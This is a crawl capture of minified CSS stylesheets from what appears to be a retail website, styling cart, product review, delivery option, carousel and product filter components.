(max-width:1023px){.Cart-module-scss-module__kR1leG__divider{margin:var(--spacing-md)0 var(--spacing-xs)0}}.Cart-module-scss-module__kR1leG__store-pickup-wrapper{margin-top:calc(-1*var(--spacing-xs))}.Cart-module-scss-module__kR1leG__order-discount{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-green);margin-bottom:var(--spacing-2xs);margin-top:var(--spacing-md);justify-content:space-between;display:flex}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__share-cart-icon{margin-right:var(--spacing-sm)}}.Cart-module-scss-module__kR1leG__idme-compact-wrapper>span,.Cart-module-scss-module__kR1leG__idme-compact-wrapper>a{padding:0 var(--spacing-4xs)0 var(--spacing-4xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);line-height:1.25}.Cart-module-scss-module__kR1leG__idme-compact-wrapper>a{font-weight:var(--font-semibold);text-decoration:underline}.Cart-module-scss-module__kR1leG__employee-discount-notice{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin:var(--spacing-2xs)0;color:var(--color-green);display:none}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__employee-discount-notice{margin:var(--spacing-sm)0;display:block}}.Cart-module-scss-module__kR1leG__employee-discount-notice>:last-child{float:right}
@keyframes ReviewCard-module-scss-module__ubpcla__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ReviewCard-module-scss-module__ubpcla__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ReviewCard-module-scss-module__ubpcla__review-card{align-items:flex-start;gap:var(--spacing-xs);padding:var(--spacing-xs);background-color:var(--color-page-background);flex-direction:column;display:flex;position:relative}.ReviewCard-module-scss-module__ubpcla__review-card button[data-variant=secondary]{border-radius:var(--spacing-sm);background-color:#0000}.ReviewCard-module-scss-module__ubpcla__review-card .ReviewCard-module-scss-module__ubpcla__frame{align-self:stretch;align-items:flex-start;gap:var(--spacing-3xs);flex-direction:column;flex:none;width:100%;display:flex;position:relative}.ReviewCard-module-scss-module__ubpcla__review-card .ReviewCard-module-scss-module__ubpcla__text-wrapper,.ReviewCard-module-scss-module__ubpcla__text-wrapper{color:var(--color-black);font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;overflow-wrap:break-word;text-overflow:ellipsis;width:100%;position:relative}.ReviewCard-module-scss-module__ubpcla__review-card .ReviewCard-module-scss-module__ubpcla__name-date,.ReviewCard-module-scss-module__ubpcla__name-date{align-self:stretch;align-items:center;gap:var(--spacing-2xs);flex:none;width:100%;display:flex;position:relative}.ReviewCard-module-scss-module__ubpcla__review-card .ReviewCard-module-scss-module__ubpcla__div{color:var(--color-grey-5);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;white-space:nowrap;width:fit-content;position:relative}.ReviewCard-module-scss-module__ubpcla__review-card .ReviewCard-module-scss-module__ubpcla__ellipse,.ReviewCard-module-scss-module__ubpcla__ellipse{background-color:var(--color-grey-5);border-radius:var(--spacing-4xs);height:var(--spacing-3xs);width:var(--spacing-3xs);position:relative}.ReviewCard-module-scss-module__ubpcla__review-card .ReviewCard-module-scss-module__ubpcla__stars{flex:none;align-items:center;display:inline-flex;position:relative}.ReviewCard-module-scss-module__ubpcla__review-description{align-self:stretch;align-items:flex-start;gap:var(--spacing-3xs);flex-direction:column;flex:none;justify-content:center;width:100%;display:flex;position:relative}.ReviewCard-module-scss-module__ubpcla__review-description>p{color:var(--color-black);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;align-self:stretch}.ReviewCard-module-scss-module__ubpcla__review-description label{cursor:pointer;border-bottom:solid 1px var(--color-black)}.ReviewCard-module-scss-module__ubpcla__review-card .ReviewCard-module-scss-module__ubpcla__helpful-report{flex:none;justify-content:space-between;align-self:stretch;align-items:center;width:100%;display:flex;position:relative}.ReviewCard-module-scss-module__ubpcla__review-card .ReviewCard-module-scss-module__ubpcla__helpful-report>div:first-of-type{align-items:center;gap:var(--spacing-3xs);flex:none;display:inline-flex;position:relative}.ReviewCard-module-scss-module__ubpcla__review-card .ReviewCard-module-scss-module__ubpcla__helpful-report>div:first-of-type>span:first-of-type{color:var(--color-grey-6);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;white-space:nowrap;width:fit-content;position:relative}.ReviewCard-module-scss-module__ubpcla__review-card .ReviewCard-module-scss-module__ubpcla__helpful-report>div:first-of-type>div:first-of-type{align-items:center;gap:var(--spacing-2xs);flex:none;display:inline-flex;position:relative}.ReviewCard-module-scss-module__ubpcla__review-card .ReviewCard-module-scss-module__ubpcla__helpful-report>div:first-of-type>div:first-of-type>div{--icon-color:var(--color-grey-4);--number-color:var(--color-grey-4);align-items:center;gap:var(--spacing-3xs);height:var(--button-height);padding:var(--spacing-2xs);width:var(--button-height);justify-content:center;display:flex;position:relative}.ReviewCard-module-scss-module__ubpcla__review-card .ReviewCard-module-scss-module__ubpcla__helpful-report>div:first-of-type>div:first-of-type>div>span:first-of-type{font-size:var(--spacing-xs);letter-spacing:0;margin-left:calc(-1*var(--spacing-3xs));white-space:nowrap;width:fit-content;line-height:normal;position:relative}.ReviewCard-module-scss-module__ubpcla__review-card .ReviewCard-module-scss-module__ubpcla__helpful-report>div:first-of-type>div:first-of-type>div>span:first-of-type button{color:var(--icon-color)}@media (hover:hover){.ReviewCard-module-scss-module__ubpcla__review-card .ReviewCard-module-scss-module__ubpcla__helpful-report>div:first-of-type>div:first-of-type>div>span:first-of-type button:hover{--icon-color:var(--color-grey-3)}}.ReviewCard-module-scss-module__ubpcla__review-card .ReviewCard-module-scss-module__ubpcla__helpful-report>div:first-of-type>div:first-of-type>div>span:first-of-type button.ReviewCard-module-scss-module__ubpcla__active{--icon-color:var(--color-black);--number-color:var(--color-black)}.ReviewCard-module-scss-module__ubpcla__review-card .ReviewCard-module-scss-module__ubpcla__helpful-report>div:first-of-type>div:first-of-type>div>div:first-of-type{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;margin-right:calc(-1*var(--spacing-3xs));white-space:nowrap;width:fit-content;color:var(--number-color);position:relative}.ReviewCard-module-scss-module__ubpcla__review-card .ReviewCard-module-scss-module__ubpcla__btn-small-gray{--height:36px;background-color:var(--color-grey-1);border-radius:var(--spacing-sm);align-items:center;gap:var(--spacing-2xs);height:var(--height);max-width:464px;padding:var(--spacing-2xs)var(--spacing-xs);color:var(--color-black);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0;text-align:center;white-space:nowrap;flex:none;justify-content:center;width:fit-content;text-decoration:none;display:inline-flex;position:relative;overflow:hidden}.ReviewCard-module-scss-module__ubpcla__unlike{transform:rotate(180deg)}.ReviewCard-module-scss-module__ubpcla__photos-container{width:100%;position:relative;overflow-x:auto}.ReviewCard-module-scss-module__ubpcla__photos{--size:44px;float:left;gap:var(--spacing-2xs);flex-direction:row;display:flex}.ReviewCard-module-scss-module__ubpcla__photos>div{background-color:var(--color-grey-3);width:var(--size);height:var(--size);border-radius:var(--spacing-3xs);position:relative;overflow:hidden}.ReviewCard-module-scss-module__ubpcla__photos>div img{object-fit:contain}.ReviewCard-module-scss-module__ubpcla__reported{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0;align-items:center;gap:var(--spacing-2xs);display:flex}.ReviewCard-module-scss-module__ubpcla__reported svg path{stroke-width:2px}:has(p:empty+[data-children]>.ReviewCard-module-scss-module__ubpcla__secondary-ratings) .ReviewCard-module-scss-module__ubpcla__secondary-ratings{padding-top:0}.ReviewCard-module-scss-module__ubpcla__secondary-ratings{padding:var(--spacing-xs)0}.ReviewCard-module-scss-module__ubpcla__name-date-container{color:var(--color-grey-5);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;white-space:nowrap;margin-top:var(--spacing-2xs);grid-template-columns:1fr 1fr;display:grid;position:relative}.ReviewCard-module-scss-module__ubpcla__name-date-container .ReviewCard-module-scss-module__ubpcla__answers{margin-left:auto}.ReviewCard-module-scss-module__ubpcla__client-responses>div{align-self:stretch;align-items:flex-start;gap:var(--spacing-3xs);border-radius:var(--spacing-3xs);background-color:var(--color-grey-1);width:100%;padding:var(--spacing-xs);flex-direction:column;flex:none;display:flex;position:relative}.ReviewCard-module-scss-module__ubpcla__client-responses>div>div:first-of-type{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px}.ReviewCard-module-scss-module__ubpcla__syndication{margin-top:var(--spacing-2xs);align-items:center;gap:var(--spacing-2xs);color:var(--color-grey-5);background-color:var(--color-grey-1);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;width:100%;padding:var(--spacing-2xs);display:flex}.ReviewCard-module-scss-module__ubpcla__syndication img{max-height:var(--spacing-sm)}
.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-buttons-container{gap:var(--spacing-xs);margin-top:var(--spacing-sm);display:flex}.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-buttons-container .PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-button{padding:var(--spacing-sm);text-align:left;justify-content:center;align-items:center;gap:var(--spacing-xs);width:100%;max-width:170px;height:auto;padding-left:0;padding-right:0;display:flex}.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-buttons-container .PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-button svg{flex-shrink:0}@media screen and (max-width:1023px){.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-buttons-container .PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-button{max-width:100%}}.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-buttons-container .PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-button .PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-pickup-text-wrapper{flex-direction:column;justify-content:flex-start;align-items:flex-start;display:flex}.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-buttons-container .PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-button span.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-pickup-option-label{line-height:1.2}.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-buttons-container .PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-button span.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-pickup-always-free-text{color:var(--color-green);font-weight:var(--font-regular);margin-left:0;margin-top:var(--spacing-6xs);flex-shrink:0;font-size:.75rem;line-height:1.25rem}.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-buttons-container .PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-button-pickup{gap:calc(var(--spacing-2xs) + var(--spacing-4xs))}.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-buttons-container .PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-button-inactive{border-color:var(--color-grey-3)}
@keyframes ReturnBackButton-module-scss-module__Q7h08q__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ReturnBackButton-module-scss-module__Q7h08q__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ReturnBackButton-module-scss-module__Q7h08q__back-btn{font-weight:var(--font-regular);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;cursor:pointer;color:var(--color-grey-5);background-color:var(--color-white);border:none;align-items:center;display:flex}.ReturnBackButton-module-scss-module__Q7h08q__back-btn svg{margin-right:var(--spacing-2xs);transform:rotate(-90deg)}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/ded2596e0d5cee92.css
body_size: 151
content:
:root{--swiper-navigation-size:44px}.swiper-button-prev,.swiper-button-next{width:var(--swiper-navigation-size);height:var(--swiper-navigation-size);z-index:10;cursor:pointer;color:var(--swiper-navigation-color,var(--swiper-theme-color));justify-content:center;align-items:center;display:flex;position:absolute}:is(.swiper-button-prev,.swiper-button-next).swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}:is(.swiper-button-prev,.swiper-button-next).swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled :is(.swiper-button-prev,.swiper-button-next){display:none!important}:is(.swiper-button-prev,.swiper-button-next) svg{object-fit:contain;transform-origin:50%;fill:currentColor;pointer-events:none;width:100%;height:100%}.swiper-button-lock{display:none}.swiper-button-prev,.swiper-button-next{top:var(--swiper-navigation-top-offset,50%);margin-top:calc(0px - (var(--swiper-navigation-size)/2))}.swiper-button-prev{left:var(--swiper-navigation-sides-offset,4px);right:auto}.swiper-button-prev .swiper-navigation-icon{transform:rotate(180deg)}.swiper-button-next{right:var(--swiper-navigation-sides-offset,4px);left:auto}.swiper-horizontal .swiper-button-prev,.swiper-horizontal .swiper-button-next,.swiper-horizontal~.swiper-button-prev,.swiper-horizontal~.swiper-button-next{top:var(--swiper-navigation-top-offset,50%);margin-top:calc(0px - (var(--swiper-navigation-size)/2));margin-left:0}.swiper-horizontal .swiper-button-prev,.swiper-horizontal~.swiper-button-prev,.swiper-horizontal.swiper-rtl .swiper-button-next,.swiper-horizontal.swiper-rtl~.swiper-button-next{left:var(--swiper-navigation-sides-offset,4px);right:auto}.swiper-horizontal .swiper-button-next,.swiper-horizontal~.swiper-button-next,.swiper-horizontal.swiper-rtl .swiper-button-prev,.swiper-horizontal.swiper-rtl~.swiper-button-prev{right:var(--swiper-navigation-sides-offset,4px);left:auto}:is(.swiper-horizontal .swiper-button-prev,.swiper-horizontal~.swiper-button-prev,.swiper-horizontal.swiper-rtl .swiper-button-next,.swiper-horizontal.swiper-rtl~.swiper-button-next) .swiper-navigation-icon{transform:rotate(180deg)}:is(.swiper-horizontal.swiper-rtl .swiper-button-prev,.swiper-horizontal.swiper-rtl~.swiper-button-prev) .swiper-navigation-icon{transform:rotate(0)}.swiper-vertical .swiper-button-prev,.swiper-vertical .swiper-button-next,.swiper-vertical~.swiper-button-prev,.swiper-vertical~.swiper-button-next{left:var(--swiper-navigation-top-offset,50%);margin-left:calc(0px - (var(--swiper-navigation-size)/2));margin-top:0;right:auto}.swiper-vertical .swiper-button-prev,.swiper-vertical~.swiper-button-prev{top:var(--swiper-navigation-sides-offset,4px);bottom:auto}:is(.swiper-vertical .swiper-button-prev,.swiper-vertical~.swiper-button-prev) .swiper-navigation-icon{transform:rotate(-90deg)}.swiper-vertical .swiper-button-next,.swiper-vertical~.swiper-button-next{bottom:var(--swiper-navigation-sides-offset,4px);top:auto}:is(.swiper-vertical .swiper-button-next,.swiper-vertical~.swiper-button-next) .swiper-navigation-icon{transform:rotate(90deg)}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/2d1ed3f17a99075d.css
body_size: 2518
content:
@keyframes BackToTopButton-module-scss-module__UE7GnG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes BackToTopButton-module-scss-module__UE7GnG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.BackToTopButton-module-scss-module__UE7GnG__up-carrot{bottom:var(--spacing-2md);width:56px;height:56px;box-shadow:5px 5px 5px var(--color-grey-4);cursor:pointer;z-index:1;border:none;border-radius:50%;padding:0;position:fixed;right:25px}.BackToTopButton-module-scss-module__UE7GnG__up-carrot.BackToTopButton-module-scss-module__UE7GnG__has-products{bottom:calc(var(--spacing-2md) + var(--spacing-sm))}@media screen and (min-width:1024px){.BackToTopButton-module-scss-module__UE7GnG__up-carrot{bottom:25px;right:70px}}
@keyframes ProductBrowser-module-scss-module__KcGLoW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductBrowser-module-scss-module__KcGLoW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductBrowser-module-scss-module__KcGLoW__container{--product-nav-filter-offsettop:calc(var(--spacing-3xl)*2);--container-width:var(--max-width);--container-padding:var(--spacing-xs);--grid-column-gap:0;--aside-display:block;--nav-filters-width-lg-up:1fr;--product-list-width-lg-up:73%;--nav-filters-width-xl-up:calc(300px + var(--container-padding));column-gap:var(--grid-column-gap);width:100%;min-height:100vh;margin-bottom:var(--spacing-lg);color:var(--color-primary-text);grid-template-columns:1fr;grid-auto-rows:max-content;display:grid}.ProductBrowser-module-scss-module__KcGLoW__container[data-has-filter=false]{--aside-display:none;--nav-filters-width-lg-up:0;--product-list-width-lg-up:1fr;--nav-filters-width-xl-up:0}@media screen and (min-width:1024px){.ProductBrowser-module-scss-module__KcGLoW__container{--container-padding:var(--spacing-2md);--spacing-difference:calc((var(--container-padding)*2));--grid-column-gap:var(--spacing-md);--nav-filters-width:var(--nav-filters-width-lg-up);--product-list-width:var(--product-list-width-lg-up);grid-template-columns:var(--nav-filters-width)var(--product-list-width);grid-template-areas:"header header""guided-shopping guided-shopping""nav-filters product-list"}}@media screen and (min-width:1440px){.ProductBrowser-module-scss-module__KcGLoW__container{--nav-filters-width:var(--nav-filters-width-xl-up);--product-list-width:calc(var(--container-width) - (var(--nav-filters-width) + var(--grid-column-gap)));grid-template-columns:1fr var(--nav-filters-width)minmax(0,var(--product-list-width))1fr;grid-template-areas:".header header.""guided-shopping guided-shopping guided-shopping guided-shopping"".nav-filters product-list."}}.ProductBrowser-module-scss-module__KcGLoW__container>.ProductBrowser-module-scss-module__KcGLoW__guided-shopping{--content-max-width:100vw;--max-container-width:100vw;margin-bottom:var(--spacing-2md);display:block}@media screen and (min-width:1024px){.ProductBrowser-module-scss-module__KcGLoW__container>.ProductBrowser-module-scss-module__KcGLoW__guided-shopping{margin-bottom:var(--spacing-3md);grid-area:guided-shopping}}.ProductBrowser-module-scss-module__KcGLoW__container>.ProductBrowser-module-scss-module__KcGLoW__guided-shopping [data-theme-cms]>div{--max-container-width:100%;padding:0}.ProductBrowser-module-scss-module__KcGLoW__container>.ProductBrowser-module-scss-module__KcGLoW__guided-shopping [data-theme-cms]>div p{color:var(--color-black)}.ProductBrowser-module-scss-module__KcGLoW__container>.ProductBrowser-module-scss-module__KcGLoW__guided-shopping [data-theme-cms]>div>div{margin:0;padding:0}.ProductBrowser-module-scss-module__KcGLoW__container>.ProductBrowser-module-scss-module__KcGLoW__guided-shopping [data-theme-cms]>div .swiper-slide>div{--container-margin:12px}.ProductBrowser-module-scss-module__KcGLoW__container>.ProductBrowser-module-scss-module__KcGLoW__guided-shopping [data-theme-cms]>div .swiper-pagination{margin-top:var(--spacing-sm)}.ProductBrowser-module-scss-module__KcGLoW__container .ProductBrowser-module-scss-module__KcGLoW__size-selector{width:100%;margin:calc(var(--spacing-3xs) + var(--spacing-4xs))0 var(--spacing-2md);padding:0 var(--spacing-xs)}.ProductBrowser-module-scss-module__KcGLoW__container .ProductBrowser-module-scss-module__KcGLoW__size-selector>*{height:calc(var(--spacing-2md) + var(--spacing-3xs));width:100%}@media screen and (min-width:1024px){.ProductBrowser-module-scss-module__KcGLoW__container .ProductBrowser-module-scss-module__KcGLoW__size-selector{display:none}}.ProductBrowser-module-scss-module__KcGLoW__container>aside{display:var(--aside-display)}@media screen and (max-width:1023px){.ProductBrowser-module-scss-module__KcGLoW__container>aside{top:calc(var(--header-height) + var(--safe-margin-top));z-index:900;order:-1;position:sticky}[data-branch-banner=absolute] .ProductBrowser-module-scss-module__KcGLoW__container>aside{top:var(--header-height)}}@media screen and (min-width:1024px){.ProductBrowser-module-scss-module__KcGLoW__container>aside{padding-left:var(--container-padding);grid-area:nav-filters;padding-right:0}}.ProductBrowser-module-scss-module__KcGLoW__container>aside>.ProductBrowser-module-scss-module__KcGLoW__mobile-filters-container-skeleton{background-color:var(--color-white);cursor:wait;flex:0 0 50%;overflow:hidden}@media screen and (min-width:1024px){.ProductBrowser-module-scss-module__KcGLoW__container>aside>.ProductBrowser-module-scss-module__KcGLoW__mobile-filters-container-skeleton{height:0;display:none}}.ProductBrowser-module-scss-module__KcGLoW__container>aside>.ProductBrowser-module-scss-module__KcGLoW__mobile-filters-container-skeleton>.ProductBrowser-module-scss-module__KcGLoW__mobile-filters-summary-skeleton{padding:var(--spacing-xs);border-bottom:1px solid var(--color-grey-3);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;justify-content:center;align-items:center;list-style-type:none;display:flex}.ProductBrowser-module-scss-module__KcGLoW__container>aside>.ProductBrowser-module-scss-module__KcGLoW__mobile-filters-container-skeleton>.ProductBrowser-module-scss-module__KcGLoW__mobile-filters-summary-skeleton::-webkit-details-marker{display:none}.ProductBrowser-module-scss-module__KcGLoW__container>aside>nav{scrollbar-color:var(--color-grey-2)var(--color-page-background);scrollbar-width:thin}@media screen and (max-width:1023px){.ProductBrowser-module-scss-module__KcGLoW__container>aside>nav{background-color:var(--color-white);width:100%;height:0;display:flex;overflow:auto}.ProductBrowser-module-scss-module__KcGLoW__container>aside>nav>div{width:100%}}@media screen and (min-width:1024px){.ProductBrowser-module-scss-module__KcGLoW__container>aside>nav{box-sizing:border-box;scrollbar-gutter:stable;top:var(--spacing-3xl);margin-bottom:var(--spacing-2md);width:100%;max-height:calc(100vh - var(--header-height) - var(--safe-margin-bottom));padding-bottom:var(--product-nav-filter-offsettop);padding-right:var(--spacing-2xs);align-self:flex-start;transition:max-height .3s ease-in-out;position:sticky;overflow-y:auto}.ProductBrowser-module-scss-module__KcGLoW__container>aside>nav.ProductBrowser-module-scss-module__KcGLoW__extended{padding-bottom:var(--spacing-lg)}.ProductBrowser-module-scss-module__KcGLoW__container>aside>nav::-webkit-scrollbar{width:var(--spacing-2xs)}.ProductBrowser-module-scss-module__KcGLoW__container>aside>nav::-webkit-scrollbar-thumb{background:var(--color-grey-2);border-radius:var(--spacing-3xs)}.ProductBrowser-module-scss-module__KcGLoW__container>aside>nav::-webkit-scrollbar-track{background:var(--color-white)}}
@keyframes ColorRefinementValue-module-scss-module__TXfC6W__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ColorRefinementValue-module-scss-module__TXfC6W__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container{--color-chip-size:var(--spacing-md);--color-chip-vertical-spacing:calc((var(--button-height) - var(--color-chip-size))/2);--color-chip-outline-size:calc(var(--spacing-3xs)/2);--color-chip-border-radius:calc(var(--spacing-sm)/4);flex-direction:column;justify-content:center;align-items:center;width:100%;display:flex}.ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container>div{margin-top:var(--color-chip-vertical-spacing)}.ColorRefinementValue-module-scss-module__TXfC6W__icon-container{height:var(--color-chip-size);justify-content:center;align-items:center;display:flex}.ColorRefinementValue-module-scss-module__TXfC6W__icon-container>.ColorRefinementValue-module-scss-module__TXfC6W__icon{height:var(--color-chip-size);width:var(--color-chip-size);border-radius:var(--color-chip-border-radius)}.ColorRefinementValue-module-scss-module__TXfC6W__icon-container[data-selected=true] .ColorRefinementValue-module-scss-module__TXfC6W__icon{outline-offset:var(--color-chip-outline-size);outline:var(--color-chip-outline-size)solid var(--color-black)}.ColorRefinementValue-module-scss-module__TXfC6W__label-container{--color-label-min-height:calc(var(--spacing-2md)/2);min-height:var(--color-label-min-height);text-align:center;justify-content:center;align-items:center;width:100%;display:flex;position:relative}.ColorRefinementValue-module-scss-module__TXfC6W__label-container>.ColorRefinementValue-module-scss-module__TXfC6W__label{font-size:var(--font-size-subtext);color:var(--color-grey-5);text-overflow:ellipsis;min-height:var(--color-label-min-height);align-self:flex-start;line-height:1.2;overflow-x:hidden}@media screen and (min-width:768px){.ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container:hover .ColorRefinementValue-module-scss-module__TXfC6W__icon-container[data-selected=false]>.ColorRefinementValue-module-scss-module__TXfC6W__icon{outline:calc(var(--spacing-3xs)/4)solid var(--color-black);outline-offset:calc(var(--spacing-sm)/8)}}
@keyframes RefinementValues-module-scss-module__hf3KtG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RefinementValues-module-scss-module__hf3KtG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values{gap:var(--spacing-2xs);flex-wrap:wrap;margin:0;padding:0;list-style:none;display:flex}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_colorgroup]{gap:calc(var(--spacing-sm)/2)}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_colorgroup]>li{width:var(--button-height)}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_colorgroup]>li>a{text-decoration:none}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_team]{gap:var(--spacing-2xs);flex-flow:wrap}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_team]>li{width:100%}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_team]>li>a{text-decoration:none}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_size]{--border-width:1px;--border-color:var(--color-grey-3);gap:var(--spacing-2xs)}@media screen and (max-width:1023px){ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_size]{gap:var(--spacing-xs)}}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=price]{gap:var(--spacing-2xs)}:is(ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_colorgroup] a>span:has(svg),ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_size] a>span:has(svg),ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_team] a>span:has(svg),ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=price] a>span:has(svg)){display:none}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_size],[data-type=c_team]){flex-direction:column}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a{align-items:center;gap:var(--spacing-xs);padding:var(--spacing-2xs)0;color:var(--color-black);text-decoration:none;display:inline-flex}@media screen and (max-width:1023px){ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a{width:100%}}@media (hover:hover){ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:hover{color:var(--color-black)}}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:is(ul[data-type=c_size] a){font-size:var(--font-size-subtext);text-align:center;min-width:var(--spacing-xl);height:var(--spacing-2md);padding:var(--spacing-2xs);border:var(--border-width)solid var(--border-color);border-radius:var(--spacing-3xs);justify-content:center;align-items:center;line-height:1.66667}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:is(ul[data-type=c_size] a):is(:hover,[data-selected=true]){box-shadow:inset 0 0 0 1px var(--color-black);--border-color:var(--color-black)}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:is(ul[data-type=price] a)[data-selected=true]{font-weight:700}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:not(ul:is([data-type=c_size],[data-type=price]) a) span{width:var(--spacing-xs);height:var(--spacing-xs);border:1px solid var(--color-grey-5);justify-content:center;align-items:center;display:inline-flex}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:not(ul:is([data-type=c_size],[data-type=price]) a) span>svg{display:none;transform:scale(.6)}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:not(ul:is([data-type=c_size],[data-type=price]) a) span>svg>path{stroke-width:2px}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:not(ul:is([data-type=c_size],[data-type=price]) a)[data-selected=true] span>svg{display:block}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values+button[data-variant=text]{margin-top:var(--spacing-sm)}
